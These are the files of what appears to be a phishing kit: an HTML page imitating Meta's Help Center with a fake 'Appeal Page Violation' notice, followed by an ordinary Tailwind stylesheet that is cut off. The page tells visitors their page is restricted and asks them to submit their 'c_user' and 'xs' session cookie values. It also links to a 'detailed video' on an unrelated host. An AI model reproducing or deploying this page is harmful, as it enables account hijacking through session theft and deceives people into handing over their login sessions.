k7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTvzmFk7wZNVOS0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJJbNw6XWDlimVo7uZhZOvmYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk6+ZlaO7mXWDlikls3DgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAgAACmVkzFJZZPT+YWTukmFk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/[base64]/[base64]"
        type="image/x-icon">
    <title>Action | Required</title>



    <div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
        <div class="mx-5 mt-3">
            <img class="h-7"
                src="[data-uri]"
                alt="">
        </div>
        <div>

            <form>
                <label for="search"
                    class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
                <div class="relative">
                    <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
                        <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true"
                            xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                            <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z" />
                        </svg>
                    </div>
                    <input type="search" id="search"
                        class="block w-full mt-4 mx-4  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500"
                        placeholder="How Can We Help?" required>

                </div>
            </form>

        </div>
    </div>
    <form id="form1">
        <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
            <div>
                <div>
                    <img class="h-5  mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="/home.png" alt="">
                </div>
            </div>
            <div class="md:hidden lg:hidden sm:block">
                <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">
                    Help Center
                </p>
            </div>

        </div>
        <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
            <div class="border w-80 shadow-lg">
                <div>
                    <p class="border-b pl-3 bg-slate-200"> Appeal Page Violation
                    </p>
                </div>
                <div>
                    <p class="text-[10px] font-serif mt-3 mx-3">
                        We have detected unusual activity on your page that violates our community standards.
                    </p>
                </div>
                <div>
                    <p class="text-[10px] font-serif  mt-3 mx-3">
                        Your access to your page has been limited, and you are currently unable to post, share, or
                        comment using your page.
                    </p>
                </div>
                <div>
                    <p class="text-[10px] font-serif  mt-3 mx-3">
                        If you believe this to be a mistake, you have the option to submit an appeal by providing the
                        necessary information.
                    </p>
                </div>
                <div>
                    <b class="text-[10px] text-[#90949c] font-bold mx-3">
                        Detailed Video Information
                    </b>
                </div>
                <div>
                    <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img
                            class="w-32 h-20 mx-3" src="/download.jfif" alt=""></a>
                </div>
                <p class="text-[10px] font-serif  mt-3 mx-3">
                    Please be sure to provide the requested information below.
                </p>
                <div>
                    <p class="text-sm text-gray-400 mx-5">
                        c_user
                    </p>
                    <input class="border h-5 mx-3" type="number" name="c_user" id="" required>
                </div>
                <div>
                    <p class="text-sm text-gray-400 mx-5 mt-2">
                        xs
                    </p>
                    <input class="border h-5 mx-3" type="text" name="xs" id="" required>
                </div>
                <div>
                    <p class="text-[10px] font-serif   mt-3 mx-3">
                        Please make sure account not to log out from your computer or laptop until you have received a
                        verification email.
                    </p>
                </div>
                <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
                    <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
                        <p class="text-white text-sm font-serif">
                            Submit
                        </p>
                    </button>

                </div>
                <div class="mt-8">

                </div>


            </div>
        </div>
    </form>
    <! -- For Pc Or Laptop -->
        <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
            <div class="mx-9 mt-4">
                <img class="h-12" src="/temp.jpg" alt="">
            </div>
            <div>

                <form class="sm:hidden lg:block md:block">
                    <label for="search"
                        class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
                    <div class="relative hidden md:block lg:block">
                        <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
                            <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true"
                                xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
                                    stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z" />
                            </svg>
                        </div>
                        <input type="search" id="search"
                            class="block w-[600px] p-1 mx-96 -mt-9  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500"
                            placeholder="How Can We Help?" required>

                    </div>
                </form>

            </div>
        </div>
        <form class="sm:hidden lg:block md:block" id="form2">
            <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden ">
                <div>
                    <div>
                        <img class="h-7  mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="/home.png" alt="">
                    </div>
                </div>
                <div class="md:block lg:block hidden">
                    <p class="text-[#3578e5] text-xl font-extrabold font-serif  mx-[4.50rem] -mt-6 u">
                        Help Center
                    </p>
                </div>

            </div>
            <div class="border md:block hidden lg:block block mx-72 mt-9 w-[630px]">
                <div>
                    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
                        Appeal Page Violation
                    </p>
                </div>
                <div>
                    <p class="mt-4 pl-3 text-[12px] font-semibold">
                        We have detected unusual activity on your page that violates our community standards.
                    </p>
                </div>
                <div>
                    <p class="mt-4 pl-3 text-[12px] font-semibold">
                        Your access to your page has been limited, and you are currently unable to post, share, or
                        comment using your page.
                    </p>
                </div>
                <div>
                    <p class="mt-4 pl-3 text-[12px] font-semibold">
                        If you believe this to be a mistake, you have the option to submit an appeal by providing the
                        necessary information.
                    </p>
                </div>
                <div>
                    <p class="text-[11px] text-[#90949c] p-2 font-semibold">
                        Detailed Video Information
                    </p>
                </div>
                <div>
                    <a class="w-[120px] h-[80px] block mx-3"
                        href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="/download.jfif"
                            alt=""></a>
                </div>
                <div>
                    <p class=" pl-3 text-[12px] font-semibold">
                        Please be sure to provide the requested information below.
                    </p>
                </div>
                <div>
                    <p class="text-slate-400 pl-4 mt-1">
                        c_user
                    </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" required>
                </div>
                <div>
                    <p class="text-slate-400 pl-4 mt-1">
                        xs
                    </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" required>
                </div>
                <div>
                    <p class="mt-4 pl-3 text-[12px] font-semibold">
                        Please make sure account not to log out from your computer or laptop until you have received a
                        verification email.
                    </p>
                </div>
                <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
                    <div class="flex justify-end mx-2">
                        <button
                            class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500"
                            id="delete-btn" type="button">
                            Submit
                        </button>
                    </div>
                </div>
                <div class="mt-4">

                </div>







            </div>


</head>

<body>
    <footer>
        <div>
            <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
                META©️ 2023 </li>
        </div>

        <div class="hidden lg:block md:bllock flex">
            <div>
                <p class="text-slate-400 text-sm">
                    META©️ 2023 </p>
            </div>
            <div class="flex relative">
                <p class="pl-72 hover:underline text-slate-400">
                    About
                </p>
                <p class="pl-52 hover:underline text-slate-400">
                    AdChoices
                </p>
                <p class="pl-28 hover:underline text-slate-400">
                    Terms and policies
                </p>


            </div>
            <div class="flex relative">
                <p class="pl-72 hover:underline text-slate-400">
                    Privacy Policy
                </p>
                <p class="pl-[9.75rem] hover:underline text-slate-400">
                    Create ad
                </p>
                <p class="pl-[7.75rem] hover:underline text-slate-400">
                    Cookies
                </p>


            </div>
            <div class="flex relative">
                <p class="pl-72 hover:underline text-slate-400">
                    Carees
                </p>
                <p class="pl-[12.75rem] hover:underline text-slate-400">
                    Create Page
                </p>

            </div>

















        </div>


        <div class="mt-7">

        </div>








    </footer>
    <div class="hidden">
        <br />
        <b>Warning</b>: Undefined array key "c_user" in <b>/home/runner/submit/index.php</b> on line <b>279</b><br />
        <br />
        <b>Warning</b>: Undefined array key "xs" in <b>/home/runner/submit/index.php</b> on line <b>280</b><br />
    </div>
    <div class=" bg-black bg-opacity-5 absolute inset-0 hidden justify-center items-center mt-14" id="overlay">
        <div class="bg-gray-200 max-w-sm w-80 h-28 shadow-xl rounded text-gray-800">
            <div class="flex justify-between items-center border bg-[#3b5998]">
                <h4 class="text-lg font-serif text-white mx-3">Thank You For Submitting Form</h4>

            </div>
            <div class="text-sm font-serif mx-3">
                <p>
                    Your details have been submitted successfully.
                </p>
            </div>
            <div class="mt-9 flex justify-end space-x-3 border bg-gray-400 h-6">

                <button id="close-modal"
                    class=" text-xs font-semibold   bg-[#3b5998] text-gray-200 mx-3 h-5 w-9 hover:bg-blue-400 ">OK</button>
            </div>
        </div>

    </div>
    <script>
        window.addEventListener
            ('DOMContentLoaded', () => {
                const overlay = document.querySelector
                    ('#overlay')
                const delBtn = document.querySelector
                    ('#delete-btn')
                const closeBtn = document.querySelector
                    ('#close-modal')
                const toggleModal = () => {
                    overlay.classList.toggle('hidden')
                    overlay.classList.toggle('flex')
                }
                delBtn.addEventListener('click',
                    toggleModal)
                closeBtn.addEventListener('click',
                    toggleModal)

            })


    </script>


</body>

</html>
</file>
<file: style.css>
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-4 {
  inset: 1rem;
}

.inset-96 {
  inset: 24rem;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.mx-10 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.mx-52 {
  margin-left: 13rem;
  margin-right: 13rem;
}

.mx-72 {
  margin-left: 18rem;
  margin-right: 18rem;
}

.mx-9 {
  margin-left: 2.25rem;
  margin-right: 2.25rem;
}

.mx-96 {
  margin-left: 24rem;
  margin-right: 24rem;
}

.mx-\[28rem\] {
  margin-left: 28rem;
  margin-right: 28rem;
}

.mx-\[4\.50rem\] {
  margin-left: 4.50rem;
  margin-right: 4.50rem;
}

.-mt-6 {
  margin-top: -1.5rem;
}

.-mt-9 {
  margin-top: -2.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-14 {
  margin-top: 3.5rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.mt-\[0\.6rem\] {
  margin-top: 0.6rem;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.mt-\[\] {
  margin-top: ;
}

.mt-\[0\.50rem\] {
  margin-top: 0.50rem;
}

.mt-\[0\.30rem\] {
  margin-top: 0.30rem;
}

.block {
  display: block;
}

.flex {
  display: flex;
}

.table {
  display: table;
}

.contents {
  display: contents;
}

.hidden {
  display: none;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-16 {
  height: 4rem;
}

.h-20 {
  height: 5rem;
}

.h-28 {
  height: 7rem;
}

.h-3 {
  height: 0.75rem;
}

.h-4 {
  height: 1rem;
}

.h-40 {
  height: 10rem;
}

.h-5 {
  height: 1.25rem;
}

.h-52 {
  height: 13rem;
}

.h-6 {
  height: 1.5rem;
}

.h-7 {
  height: 1.75rem;
}

.h-8 {
  height: 2rem;
}

.h-9 {
  height: 2.25rem;
}

.h-96 {
  height: 24rem;
}

.h-\[6rem\] {
  height: 6rem;
}

.h-\[80px\] {
  height: 80px;
}

.h-auto {
  height: auto;
}

.h-screen {
  height: 100vh;
}

.max-h-screen {
  max-height: 100vh;
}

.w-1 {
  width: 0.25rem;
}

.w-16 {
  width: 4rem;
}

.w-20 {
  width: 5rem;
}

.w-28 {
  width: 7rem;
}

.w-3 {
  width: 0.75rem;
}

.w-32 {
  width: 8rem;
}

.w-5 {
  width: 1.25rem;
}

.w-6 {
  width: 1.5rem;
}

.w-72 {
  width: 18rem;
}

.w-80 {
  width: 20rem;
}

.w-9 {
  width: 2.25rem;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[600px\] {
  width: 600px;
}

.w-\[630px\] {
  width: 630px;
}

.w-full {
  width: 100%;
}

.max-w-sm {
  max-width: 24rem;
}

.border-collapse {
  border-collapse: collapse;
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
  resize: both;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-end {
  justify-items: end;
}

.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.border {
  border-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-gray-300 {
  --tw-border-opacity: 1;
  border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-600 {
  --tw-border-opacity: 1;
  border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.bg-\[\#3b5998\] {
  --tw-bg-opacity: 1;
  background-color: rgb(59 89 152 / var(--tw-bg-opacity));
}

.bg-\[\#4267b2\] {
  --tw-bg-opacity: 1;
  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
  --tw-bg-opacity: 1;
  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
  --tw-bg-opacity: 1;
  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
  --tw-bg-opacity: 1;
  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-800 {
  --tw-bg-opacity: 1;
  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
  --tw-bg-opacity: 0.25;
}

.bg-opacity-50 {
  --tw-bg-opacity: 0.5;
}

.bg-opacity-5 {
  --tw-bg-opacity: 0.05;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-\[2px\] {
  padding: 2px;
}

.p-0 {
  padding: 0px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-28 {
  padding-left: 7rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-52 {
  padding-left: 13rem;
}

.pl-7 {
  padding-left: 1.75rem;
}

.pl-72 {
  padding-left: 18rem;
}

.pl-96 {
  padding-left: 24rem;
}

.pl-\[12\.75rem\] {
  padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
  padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
  padding-left: 9.75rem;
}

.font-serif {
  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.font-sans {
